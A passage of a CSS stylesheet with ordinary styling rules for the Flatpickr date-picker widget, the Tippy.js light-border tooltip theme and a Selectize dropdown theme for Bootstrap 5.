  -webkit-animation: none;
  animation: none;
  direction: ltr;
  border: 0;
  font-size: 14px;
  line-height: 24px;
  border-radius: 5px;
  position: absolute;
  width: 307.875px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  -webkit-box-shadow: 0 3px 13px rgba(0, 0, 0, 0.08);
  box-shadow: 0 3px 13px rgba(0, 0, 0, 0.08);
}

.flatpickr-calendar.inline, .flatpickr-calendar.open {
  opacity: 1;
  max-height: 640px;
  visibility: visible;
}

.flatpickr-calendar.open {
  display: inline-block;
  z-index: 99999;
}

.flatpickr-calendar.animate.open {
  -webkit-animation: fpFadeInDown 300ms cubic-bezier(0.23, 1, 0.32, 1);
  animation: fpFadeInDown 300ms cubic-bezier(0.23, 1, 0.32, 1);
}

.flatpickr-calendar.inline {
  display: block;
  position: relative;
  top: 2px;
}

.flatpickr-calendar.static {
  position: absolute;
  top: calc(100% + 2px);
}

.flatpickr-calendar.static.open {
  z-index: 999;
  display: block;
}

.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+1) .flatpickr-day.inRange:nth-child(7n+7) {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+2) .flatpickr-day.inRange:nth-child(7n+1) {
  -webkit-box-shadow: -2px 0 0 #e6e6e6, 5px 0 0 #e6e6e6;
  box-shadow: -2px 0 0 #e6e6e6, 5px 0 0 #e6e6e6;
}

.flatpickr-calendar .hasTime .dayContainer, .flatpickr-calendar .hasWeeks .dayContainer {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.flatpickr-calendar .hasWeeks .dayContainer {
  border-left: 0;
}

.flatpickr-calendar.hasTime .flatpickr-time {
  height: 40px;
}

.flatpickr-calendar.hasTime .flatpickr-innerContainer {
  border-bottom: 0;
}

.flatpickr-calendar.hasTime .flatpickr-time {
  border: 1px solid #eceef1;
}

.flatpickr-calendar.noCalendar.hasTime .flatpickr-time {
  height: auto;
}

.flatpickr-calendar:after, .flatpickr-calendar:before {
  position: absolute;
  display: block;
  pointer-events: none;
  border: solid transparent;
  content: "";
  height: 0;
  width: 0;
  left: 22px;
}

.flatpickr-calendar.arrowRight:after, .flatpickr-calendar.arrowRight:before, .flatpickr-calendar.rightMost:after, .flatpickr-calendar.rightMost:before {
  left: auto;
  right: 22px;
}

.flatpickr-calendar.arrowCenter:after, .flatpickr-calendar.arrowCenter:before {
  left: 50%;
  right: 50%;
}

.flatpickr-calendar:before {
  border-width: 5px;
  margin: 0 -5px;
}

.flatpickr-calendar:after {
  border-width: 4px;
  margin: 0 -4px;
}

.flatpickr-calendar.arrowTop:after, .flatpickr-calendar.arrowTop:before {
  bottom: 100%;
  border-bottom-color: #eceef1;
}

.flatpickr-calendar.arrowBottom:after, .flatpickr-calendar.arrowBottom:before {
  top: 100%;
  border-top-color: #eceef1;
}

.flatpickr-calendar:focus, .flatpickr-current-month input.cur-year:focus {
  outline: 0;
}

.flatpickr-wrapper {
  position: relative;
  display: inline-block;
}

.flatpickr-months {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.flatpickr-months .flatpickr-month, .flatpickr-months .flatpickr-next-month, .flatpickr-months .flatpickr-prev-month {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  height: 34px;
  color: #5a6171;
  fill: #5a6171;
}

.flatpickr-months .flatpickr-month {
  border-radius: 5px 5px 0 0;
  background: #eceef1;
  line-height: 1;
  text-align: center;
  position: relative;
  overflow: hidden;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

.flatpickr-months .flatpickr-next-month, .flatpickr-months .flatpickr-prev-month {
  text-decoration: none;
  cursor: pointer;
  position: absolute;
  top: 0;
  padding: 10px;
  z-index: 3;
}

.flatpickr-months .flatpickr-next-month.flatpickr-disabled, .flatpickr-months .flatpickr-prev-month.flatpickr-disabled {
  display: none;
}

.flatpickr-months .flatpickr-next-month i, .flatpickr-months .flatpickr-prev-month i, .numInputWrapper {
  position: relative;
}

.flatpickr-months .flatpickr-next-month.flatpickr-prev-month, .flatpickr-months .flatpickr-prev-month.flatpickr-prev-month {
  left: 0;
}

.flatpickr-months .flatpickr-next-month.flatpickr-next-month, .flatpickr-months .flatpickr-prev-month.flatpickr-next-month {
  right: 0;
}

.flatpickr-months .flatpickr-next-month:hover, .flatpickr-months .flatpickr-prev-month:hover {
  color: #bbb;
}

.flatpickr-months .flatpickr-next-month:hover svg, .flatpickr-months .flatpickr-prev-month:hover svg {
  fill: #f64747;
}

.flatpickr-months .flatpickr-next-month svg, .flatpickr-months .flatpickr-prev-month svg {
  width: 14px;
  height: 14px;
}

.flatpickr-months .flatpickr-next-month svg path, .flatpickr-months .flatpickr-prev-month svg path {
  -webkit-transition: fill 0.1s;
  transition: fill 0.1s;
  fill: inherit;
}

.numInputWrapper {
  height: auto;
}

.numInputWrapper input, .numInputWrapper span {
  display: inline-block;
}

.numInputWrapper input {
  width: 100%;
}

.numInputWrapper input::-ms-clear {
  display: none;
}

.numInputWrapper input::-webkit-inner-spin-button, .numInputWrapper input::-webkit-outer-spin-button {
  margin: 0;
  -webkit-appearance: none;
}

.numInputWrapper span {
  position: absolute;
  right: 0;
  width: 14px;
  padding: 0 4px 0 2px;
  height: 50%;
  line-height: 50%;
  opacity: 0;
  cursor: pointer;
  border: 1px solid rgba(72, 72, 72, 0.15);
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.numInputWrapper span:hover {
  background: rgba(0, 0, 0, 0.1);
}

.numInputWrapper span:active {
  background: rgba(0, 0, 0, 0.2);
}

.numInputWrapper span:after {
  display: block;
  content: "";
  position: absolute;
}

.numInputWrapper span.arrowUp {
  top: 0;
  border-bottom: 0;
}

.numInputWrapper span.arrowUp:after {
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-bottom: 4px solid rgba(72, 72, 72, 0.6);
  top: 26%;
}

.numInputWrapper span.arrowDown {
  top: 50%;
}

.numInputWrapper span.arrowDown:after {
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-top: 4px solid rgba(72, 72, 72, 0.6);
  top: 40%;
}

.numInputWrapper span svg {
  width: inherit;
  height: auto;
}

.numInputWrapper span svg path {
  fill: rgba(90, 97, 113, 0.5);
}

.flatpickr-current-month span.cur-month:hover, .numInputWrapper:hover {
  background: rgba(0, 0, 0, 0.05);
}

.numInputWrapper:hover span {
  opacity: 1;
}

.flatpickr-current-month {
  font-size: 135%;
  font-weight: 300;
  color: inherit;
  position: absolute;
  width: 75%;
  left: 12.5%;
  padding: 7.48px 0 0;
  line-height: 1;
  height: 34px;
  display: inline-block;
  text-align: center;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.flatpickr-current-month span.cur-month {
  font-family: inherit;
  font-weight: 700;
  color: inherit;
  display: inline-block;
  margin-left: 0.5ch;
  padding: 0;
}

.flatpickr-current-month .numInputWrapper {
  width: 6ch;
  width: 7ch\0 ;
  display: inline-block;
}

.flatpickr-current-month .numInputWrapper span.arrowUp:after {
  border-bottom-color: #5a6171;
}

.flatpickr-current-month .numInputWrapper span.arrowDown:after {
  border-top-color: #5a6171;
}

.flatpickr-current-month .flatpickr-monthDropdown-months, .flatpickr-current-month input.cur-year {
  border: 0;
  border-radius: 0;
  box-sizing: border-box;
  color: inherit;
  font-size: inherit;
  font-family: inherit;
  font-weight: 300;
  height: auto;
  line-height: inherit;
  padding: 0 0 0 0.5ch;
  vertical-align: initial;
  -webkit-box-sizing: border-box;
}

.flatpickr-current-month input.cur-year {
  background: 0 0;
  cursor: text;
  margin: 0;
  display: inline-block;
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  appearance: textfield;
}

.flatpickr-current-month input.cur-year[disabled], .flatpickr-current-month input.cur-year[disabled]:hover {
  font-size: 100%;
  color: rgba(90, 97, 113, 0.5);
  background: 0 0;
  pointer-events: none;
}

.flatpickr-current-month .flatpickr-monthDropdown-months {
  appearance: menulist;
  background: #eceef1;
  cursor: pointer;
  margin: -1px 0 0;
  outline: 0;
  position: relative;
  -webkit-appearance: menulist;
  -moz-appearance: menulist;
  width: auto;
}

.flatpickr-current-month .flatpickr-monthDropdown-months:active, .flatpickr-current-month .flatpickr-monthDropdown-months:focus {
  outline: 0;
}

.flatpickr-current-month .flatpickr-monthDropdown-months:hover {
  background: rgba(0, 0, 0, 0.05);
}

.flatpickr-current-month .flatpickr-monthDropdown-months .flatpickr-monthDropdown-month {
  background-color: #eceef1;
  outline: 0;
  padding: 0;
}

.flatpickr-weekdays {
  background: #eceef1;
  text-align: center;
  overflow: hidden;
  width: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  height: 28px;
}

.flatpickr-weekdays .flatpickr-weekdaycontainer, span.flatpickr-weekday {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

span.flatpickr-weekday {
  cursor: default;
  font-size: 90%;
  background: #eceef1;
  color: #5a6171;
  line-height: 1;
  margin: 0;
  text-align: center;
  display: block;
  font-weight: bolder;
}

.flatpickr-weeks {
  padding: 1px 0 0;
}

.flatpickr-days, .flatpickr-weekdays .flatpickr-weekdaycontainer {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.flatpickr-days {
  position: relative;
  overflow: hidden;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  width: 307.875px;
  border-left: 1px solid #eceef1;
  border-right: 1px solid #eceef1;
}

.flatpickr-days:focus {
  outline: 0;
}

.dayContainer, .flatpickr-day {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
}

.dayContainer {
  padding: 0;
  outline: 0;
  text-align: left;
  width: 307.875px;
  min-width: 307.875px;
  max-width: 307.875px;
  display: -ms-flexbox;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-around;
  justify-content: space-around;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1;
}

.dayContainer + .dayContainer {
  -webkit-box-shadow: -1px 0 0 #eceef1;
  box-shadow: -1px 0 0 #eceef1;
}

.flatpickr-day {
  background: 0 0;
  border: 1px solid transparent;
  border-radius: 150px;
  color: #484848;
  cursor: pointer;
  font-weight: 400;
  width: 14.2857143%;
  -webkit-flex-basis: 14.2857143%;
  -ms-flex-preferred-size: 14.2857143%;
  flex-basis: 14.2857143%;
  max-width: 39px;
  height: 39px;
  line-height: 39px;
  margin: 0;
  position: relative;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
}

.flatpickr-day.inRange, .flatpickr-day.nextMonthDay.inRange, .flatpickr-day.nextMonthDay.today.inRange, .flatpickr-day.nextMonthDay:focus, .flatpickr-day.nextMonthDay:hover, .flatpickr-day.prevMonthDay.inRange, .flatpickr-day.prevMonthDay.today.inRange, .flatpickr-day.prevMonthDay:focus, .flatpickr-day.prevMonthDay:hover, .flatpickr-day.today.inRange, .flatpickr-day:focus, .flatpickr-day:hover {
  cursor: pointer;
  outline: 0;
  background: #e2e2e2;
  border-color: #e2e2e2;
}

.flatpickr-day.today {
  border-color: #bbb;
}

.flatpickr-day.today:focus, .flatpickr-day.today:hover {
  border-color: #bbb;
  background: #bbb;
  color: #fff;
}

.flatpickr-day.endRange, .flatpickr-day.endRange.inRange, .flatpickr-day.endRange.nextMonthDay, .flatpickr-day.endRange.prevMonthDay, .flatpickr-day.endRange:focus, .flatpickr-day.endRange:hover, .flatpickr-day.selected, .flatpickr-day.selected.inRange, .flatpickr-day.selected.nextMonthDay, .flatpickr-day.selected.prevMonthDay, .flatpickr-day.selected:focus, .flatpickr-day.selected:hover, .flatpickr-day.startRange, .flatpickr-day.startRange.inRange, .flatpickr-day.startRange.nextMonthDay, .flatpickr-day.startRange.prevMonthDay, .flatpickr-day.startRange:focus, .flatpickr-day.startRange:hover {
  background: #ff5a5f;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #fff;
  border-color: #ff5a5f;
}

.flatpickr-day.endRange.startRange, .flatpickr-day.selected.startRange, .flatpickr-day.startRange.startRange {
  border-radius: 50px 0 0 50px;
}

.flatpickr-day.endRange.endRange, .flatpickr-day.selected.endRange, .flatpickr-day.startRange.endRange {
  border-radius: 0 50px 50px 0;
}

.flatpickr-day.endRange.startRange + .endRange:not(:nth-child(7n+1)), .flatpickr-day.selected.startRange + .endRange:not(:nth-child(7n+1)), .flatpickr-day.startRange.startRange + .endRange:not(:nth-child(7n+1)) {
  -webkit-box-shadow: -10px 0 0 #ff5a5f;
  box-shadow: -10px 0 0 #ff5a5f;
}

.flatpickr-day.endRange.startRange.endRange, .flatpickr-day.selected.startRange.endRange, .flatpickr-day.startRange.startRange.endRange {
  border-radius: 50px;
}

.flatpickr-day.inRange {
  border-radius: 0;
  -webkit-box-shadow: -5px 0 0 #e2e2e2, 5px 0 0 #e2e2e2;
  box-shadow: -5px 0 0 #e2e2e2, 5px 0 0 #e2e2e2;
}

.flatpickr-day.flatpickr-disabled, .flatpickr-day.flatpickr-disabled:hover {
  background: 0 0;
  border-color: transparent;
}

.flatpickr-day.nextMonthDay, .flatpickr-day.notAllowed, .flatpickr-day.notAllowed.nextMonthDay, .flatpickr-day.notAllowed.prevMonthDay, .flatpickr-day.prevMonthDay {
  color: rgba(72, 72, 72, 0.3);
  background: 0 0;
  border-color: transparent;
  cursor: default;
}

.flatpickr-day.flatpickr-disabled, .flatpickr-day.flatpickr-disabled:hover {
  cursor: not-allowed;
  color: rgba(72, 72, 72, 0.1);
}

.flatpickr-day.week.selected {
  border-radius: 0;
  -webkit-box-shadow: -5px 0 0 #ff5a5f, 5px 0 0 #ff5a5f;
  box-shadow: -5px 0 0 #ff5a5f, 5px 0 0 #ff5a5f;
}

.flatpickr-day.hidden {
  visibility: hidden;
}

.rangeMode .flatpickr-day {
  margin-top: 1px;
}

.flatpickr-weekwrapper {
  float: left;
}

.flatpickr-weekwrapper .flatpickr-weeks {
  padding: 0 12px;
  border-left: 1px solid #eceef1;
}

.flatpickr-weekwrapper .flatpickr-weekday {
  float: none;
  width: 100%;
  line-height: 28px;
}

.flatpickr-weekwrapper span.flatpickr-day, .flatpickr-weekwrapper span.flatpickr-day:hover {
  display: block;
  width: 100%;
  max-width: none;
  color: rgba(72, 72, 72, 0.3);
  background: 0 0;
  cursor: default;
  border: 0;
}

.flatpickr-innerContainer, .flatpickr-rContainer {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.flatpickr-innerContainer {
  display: block;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  background: #fff;
  border-bottom: 1px solid #eceef1;
}

.flatpickr-rContainer {
  display: inline-block;
  padding: 0;
}

.flatpickr-time, .flatpickr-time input {
  text-align: center;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.flatpickr-time {
  outline: 0;
  display: block;
  height: 0;
  line-height: 40px;
  max-height: 40px;
  overflow: hidden;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  background: #fff;
  border-radius: 0 0 5px 5px;
}

.flatpickr-time:after {
  content: "";
  display: table;
  clear: both;
}

.flatpickr-time .numInputWrapper {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  width: 40%;
  height: 40px;
  float: left;
}

.flatpickr-time .numInputWrapper span.arrowUp:after {
  border-bottom-color: #484848;
}

.flatpickr-time .numInputWrapper span.arrowDown:after {
  border-top-color: #484848;
}

.flatpickr-time.hasSeconds .numInputWrapper {
  width: 26%;
}

.flatpickr-time.time24hr .numInputWrapper {
  width: 49%;
}

.flatpickr-time input {
  background: 0 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 0;
  border-radius: 0;
  margin: 0;
  padding: 0;
  height: inherit;
  line-height: inherit;
  color: #484848;
  font-size: 14px;
  position: relative;
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  appearance: textfield;
}

.flatpickr-time input.flatpickr-hour, span.flatpickr-day.selected {
  font-weight: 700;
}

.flatpickr-time input.flatpickr-minute, .flatpickr-time input.flatpickr-second {
  font-weight: 400;
}

.flatpickr-time input:focus {
  outline: 0;
  border: 0;
}

.flatpickr-time .flatpickr-am-pm, .flatpickr-time .flatpickr-time-separator {
  height: inherit;
  float: left;
  line-height: inherit;
  color: #484848;
  font-weight: 700;
  width: 2%;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
}

.flatpickr-time .flatpickr-am-pm {
  outline: 0;
  width: 18%;
  cursor: pointer;
  text-align: center;
  font-weight: 400;
}

.flatpickr-time .flatpickr-am-pm:focus, .flatpickr-time .flatpickr-am-pm:hover, .flatpickr-time input:focus, .flatpickr-time input:hover {
  background: #eaeaea;
}

.flatpickr-input[readonly] {
  cursor: pointer;
}

.flatpickr-monthSelect-months {
  margin: 10px 1px 3px;
  flex-wrap: wrap;
}

.flatpickr-monthSelect-month {
  background: 0 0;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #393939;
  cursor: pointer;
  display: inline-block;
  font-weight: 400;
  margin: 0.5px;
  justify-content: center;
  padding: 10px;
  position: relative;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  text-align: center;
  width: 33%;
}

.flatpickr-monthSelect-month.flatpickr-disabled {
  color: #eee;
}

.flatpickr-monthSelect-month.flatpickr-disabled:focus, .flatpickr-monthSelect-month.flatpickr-disabled:hover {
  cursor: not-allowed;
  background: 0 0 !important;
}

.flatpickr-monthSelect-theme-dark {
  background: #3f4458;
}

.flatpickr-monthSelect-theme-dark .flatpickr-current-month input.cur-year {
  color: #fff;
}

.flatpickr-monthSelect-theme-dark .flatpickr-months .flatpickr-next-month, .flatpickr-monthSelect-theme-dark .flatpickr-months .flatpickr-prev-month {
  color: #fff;
  fill: #fff;
}

.flatpickr-monthSelect-theme-dark .flatpickr-monthSelect-month {
  color: rgba(255, 255, 255, 0.95);
}

.flatpickr-monthSelect-month.today {
  border-color: #959ea9;
}

.flatpickr-monthSelect-month.inRange, .flatpickr-monthSelect-month.inRange.today, .flatpickr-monthSelect-month:focus, .flatpickr-monthSelect-month:hover {
  background: #e6e6e6;
  cursor: pointer;
  outline: 0;
  border-color: #e6e6e6;
}

.flatpickr-monthSelect-theme-dark .flatpickr-monthSelect-month.inRange, .flatpickr-monthSelect-theme-dark .flatpickr-monthSelect-month:focus, .flatpickr-monthSelect-theme-dark .flatpickr-monthSelect-month:hover {
  background: #646c8c;
  border-color: #646c8c;
}

.flatpickr-monthSelect-month.today:focus, .flatpickr-monthSelect-month.today:hover {
  background: #959ea9;
  border-color: #959ea9;
  color: #fff;
}

.flatpickr-monthSelect-month.endRange, .flatpickr-monthSelect-month.selected, .flatpickr-monthSelect-month.startRange {
  background-color: #569ff7;
  box-shadow: none;
  color: #fff;
  border-color: #569ff7;
}

.flatpickr-monthSelect-month.startRange {
  border-radius: 50px 0 0 50px;
}

.flatpickr-monthSelect-month.endRange {
  border-radius: 0 50px 50px 0;
}

.flatpickr-monthSelect-month.startRange.endRange {
  border-radius: 50px;
}

.flatpickr-monthSelect-month.inRange {
  border-radius: 0;
  box-shadow: -5px 0 0 #e6e6e6, 5px 0 0 #e6e6e6;
}

.flatpickr-monthSelect-theme-dark .flatpickr-monthSelect-month.endRange, .flatpickr-monthSelect-theme-dark .flatpickr-monthSelect-month.selected, .flatpickr-monthSelect-theme-dark .flatpickr-monthSelect-month.startRange {
  background: #80cbc4;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #fff;
  border-color: #80cbc4;
}

/*! Tippy.js v6.3.7 - https://unpkg.com/tippy.js@6.3.7/themes/light-border.css */
.tippy-box[data-theme~=light-border] {
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 8, 16, 0.15);
  color: #333;
  box-shadow: 0 4px 14px -2px rgba(0, 8, 16, 0.08);
}

.tippy-box[data-theme~=light-border] > .tippy-backdrop {
  background-color: #fff;
}

.tippy-box[data-theme~=light-border] > .tippy-arrow:after, .tippy-box[data-theme~=light-border] > .tippy-svg-arrow:after {
  content: "";
  position: absolute;
  z-index: -1;
}

.tippy-box[data-theme~=light-border] > .tippy-arrow:after {
  border-color: transparent;
  border-style: solid;
}

.tippy-box[data-theme~=light-border][data-placement^=top] > .tippy-arrow:before {
  border-top-color: #fff;
}

.tippy-box[data-theme~=light-border][data-placement^=top] > .tippy-arrow:after {
  border-top-color: rgba(0, 8, 16, 0.2);
  border-width: 7px 7px 0;
  top: 17px;
  left: 1px;
}

.tippy-box[data-theme~=light-border][data-placement^=top] > .tippy-svg-arrow > svg {
  top: 16px;
}

.tippy-box[data-theme~=light-border][data-placement^=top] > .tippy-svg-arrow:after {
  top: 17px;
}

.tippy-box[data-theme~=light-border][data-placement^=bottom] > .tippy-arrow:before {
  border-bottom-color: #fff;
  bottom: 16px;
}

.tippy-box[data-theme~=light-border][data-placement^=bottom] > .tippy-arrow:after {
  border-bottom-color: rgba(0, 8, 16, 0.2);
  border-width: 0 7px 7px;
  bottom: 17px;
  left: 1px;
}

.tippy-box[data-theme~=light-border][data-placement^=bottom] > .tippy-svg-arrow > svg {
  bottom: 16px;
}

.tippy-box[data-theme~=light-border][data-placement^=bottom] > .tippy-svg-arrow:after {
  bottom: 17px;
}

.tippy-box[data-theme~=light-border][data-placement^=left] > .tippy-arrow:before {
  border-left-color: #fff;
}

.tippy-box[data-theme~=light-border][data-placement^=left] > .tippy-arrow:after {
  border-left-color: rgba(0, 8, 16, 0.2);
  border-width: 7px 0 7px 7px;
  left: 17px;
  top: 1px;
}

.tippy-box[data-theme~=light-border][data-placement^=left] > .tippy-svg-arrow > svg {
  left: 11px;
}

.tippy-box[data-theme~=light-border][data-placement^=left] > .tippy-svg-arrow:after {
  left: 12px;
}

.tippy-box[data-theme~=light-border][data-placement^=right] > .tippy-arrow:before {
  border-right-color: #fff;
  right: 16px;
}

.tippy-box[data-theme~=light-border][data-placement^=right] > .tippy-arrow:after {
  border-width: 7px 7px 7px 0;
  right: 17px;
  top: 1px;
  border-right-color: rgba(0, 8, 16, 0.2);
}

.tippy-box[data-theme~=light-border][data-placement^=right] > .tippy-svg-arrow > svg {
  right: 11px;
}

.tippy-box[data-theme~=light-border][data-placement^=right] > .tippy-svg-arrow:after {
  right: 12px;
}

.tippy-box[data-theme~=light-border] > .tippy-svg-arrow {
  fill: #fff;
}

.tippy-box[data-theme~=light-border] > .tippy-svg-arrow:after {
  background-image: url([data-uri]);
  background-size: 16px 6px;
  width: 16px;
  height: 6px;
}

/* selectize bootstrap5 theme */
@keyframes lds-dual-ring {
  0% {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
.selectize-control.plugin-drag_drop.multi > .selectize-input.dragging {
  overflow: visible;
}

.selectize-control.plugin-drag_drop.multi > .selectize-input > div.ui-sortable-placeholder {
  visibility: visible !important;
  background: #f2f2f2 !important;
  background: rgba(0, 0, 0, 0.06) !important;
  border: 0 !important;
  box-shadow: inset 0 0 12px 4px #fff;
}

.selectize-control.plugin-drag_drop .ui-sortable-placeholder::after {
  content: "!";
  visibility: hidden;
}

.selectize-control.plugin-drag_drop .ui-sortable-helper {
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
}

.selectize-control .dropdown-header {
  position: relative;
  padding: 6px 0.75rem;
  border-bottom: 1px solid #d0d0d0;
  background: #f8f8f8;
  border-radius: 0.25rem 0.25rem 0 0;
}

.selectize-control .dropdown-header-close {
  position: absolute;
  right: 0.75rem;
  top: 50%;
  color: #343a40;
  opacity: 0.4;
  margin-top: -12px;
  line-height: 20px;
  font-size: 20px !important;
}

.selectize-control .dropdown-header-close:hover {
  color: #000;
}

.selectize-dropdown.plugin-optgroup_columns .selectize-dropdown-content {
  display: flex;
}

.selectize-dropdown.plugin-optgroup_columns .optgroup {
  border-right: 1px solid #f2f2f2;
  border-top: 0 none;
  flex-grow: 1;
  flex-basis: 0;
  min-width: 0;
}

.selectize-dropdown.plugin-optgroup_columns .optgroup:last-child {
  border-right: 0 none;
}

.selectize-dropdown.plugin-optgroup_columns .optgroup:before {
  display: none;
}

.selectize-dropdown.plugin-optgroup_columns .optgroup-header {
  border-top: 0 none;
}

.selectize-control.plugin-remove_button .item {
  display: inline-flex;
  align-items: center;
  padding-right: 0 !important;
}

.selectize-control.plugin-remove_button .item .remove {
  color: inherit;
  text-decoration: none;
  vertical-align: middle;
  display: inline-block;
  padding: 1px 5px;
  border-left: 1px solid #dee2e6;
  border-radius: 0 2px 2px 0;
  box-sizing: border-box;
  margin-left: 5px;
}

.selectize-control.plugin-remove_button .item .remove:hover {
  background: rgba(0, 0, 0, 0.05);
}

.selectize-control.plugin-remove_button .item.active .remove {
  border-left-color: transparent;
}

.selectize-control.plugin-remove_button .disabled .item .remove:hover {
  background: 0 0;
}

.selectize-control.plugin-remove_button .disabled .item .remove {
  border-left-color: #fff;
}

.selectize-control.plugin-remove_button .remove-single {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 23px;
}

.selectize-control {
  position: relative;
}

.selectize-dropdown, .selectize-input, .selectize-input input {
  color: #343a40;
  font-family: inherit;
  font-size: inherit;
  line-height: 1.5;
  font-smoothing: inherit;
}

.selectize-input {
  cursor: text;
  border: 1px solid #ced4da;
  padding: 0.375rem 0.75rem;
  width: 100%;
  position: relative;
  z-index: 1;
  box-sizing: border-box;
  box-shadow: none;
  border-radius: 0.25rem;
}

.selectize-control.single .selectize-input.input-active, .selectize-input {
  background: #fff;
  display: inline-block;
}

.selectize-control.multi .selectize-input.has-items {
  padding: calc(0.375rem - 1px - 0px) 0.75rem calc(0.375rem - 1px - 3px - 0px);
}

.selectize-input.full {
  background-color: #fff;
}

.selectize-input.disabled, .selectize-input.disabled * {
  cursor: default !important;
}

.selectize-input.focus {
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15);
}

.selectize-input > * {
  vertical-align: baseline;
  display: inline-block;
  zoom: 1;
}

.selectize-control.multi .selectize-input > div {
  cursor: pointer;
  margin: 0 3px 3px 0;
  padding: 1px 5px;
  background: #efefef;
  color: #343a40;
  border: 0 solid #dee2e6;
  border-radius: calc(0.25rem - 1px);
}

.selectize-control.multi .selectize-input > div.active {
  background: #0d6efd;
  color: #fff;
  border: 0 solid transparent;
}

.selectize-control.multi .selectize-input.disabled > div, .selectize-control.multi .selectize-input.disabled > div.active {
  color: #878787;
  background: #fff;
  border: 0 solid #fff;
}

.selectize-input > input {
  display: inline-block !important;
  padding: 0 !important;
  min-height: 0 !important;
  max-height: none !important;
  max-width: 100% !important;
  margin: 0 !important;
  text-indent: 0 !important;
  border: 0 !important;
  background: 0 0 !important;
  line-height: inherit !important;
  user-select: auto !important;
  box-shadow: none !important;
}

.selectize-input > input::-ms-clear {
  display: none;
}

.selectize-input > input:focus {
  outline: 0 !important;
}

.selectize-input > input[placeholder] {
  box-sizing: initial;
}

.selectize-input.has-items > input {
  margin: 0 !important;
}

.selectize-input::after {
  content: " ";
  display: block;
  clear: left;
}

.selectize-input.dropdown-active::before {
  content: " ";
  position: absolute;
  background: #fff;
  height: 1px;
  bottom: 0;
  left: 0;
  right: 0;
}

.selectize-dropdown {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  border: 1px solid #d0d0d0;
  border-top: 0 none;
  box-sizing: border-box;
}

.selectize-dropdown [data-selectable] {
  cursor: pointer;
  overflow: hidden;
}

.selectize-dropdown [data-selectable] .highlight {
  background: rgba(255, 237, 40, 0.4);
  border-radius: 1px;
}

.selectize-dropdown .create, .selectize-dropdown .no-results, .selectize-dropdown .optgroup-header, .selectize-dropdown .option {
  padding: 3px 0.75rem;
}

.selectize-dropdown .option, .selectize-dropdown [data-disabled], .selectize-dropdown [data-disabled] [data-selectable].option {
  cursor: inherit;
  opacity: 0.5;
}

.selectize-dropdown [data-selectable].option {
  opacity: 1;
  cursor: pointer;
}

.selectize-dropdown .optgroup:first-child .optgroup-header {
  border-top: 0 none;
}

.selectize-dropdown .optgroup-header {
  color: #6c757d;
  background: #fff;
  cursor: default;
}

.selectize-dropdown .active {
  background-color: #e9ecef;
  color: #1e2125;
}

.selectize-dropdown .active.create {
  color: #1e2125;
}

.selectize-dropdown .create {
  color: rgba(52, 58, 64, 0.5);
}

.selectize-dropdown-content {
  overflow-y: auto;
  overflow-x: hidden;
  max-height: 200px;
  overflow-scrolling: touch;
}

.selectize-dropdown .spinner {
  display: inline-block;
  width: 30px;
  height: 30px;
  margin: 3px 0.75rem;
}

.selectize-dropdown .spinner:after {
  content: " ";
  display: block;
  width: 24px;
  height: 24px;
  margin: 3px;
  border-radius: 50%;
  border: 5px solid #d0d0d0;
  border-color: #d0d0d0 transparent;
  animation: lds-dual-ring 1.2s linear infinite;
}

.selectize-control.single .selectize-input, .selectize-control.single .selectize-input input {
  cursor: pointer;
}

.selectize-control.single .selectize-input.input-active, .selectize-control.single .selectize-input.input-active input {
  cursor: text;
}

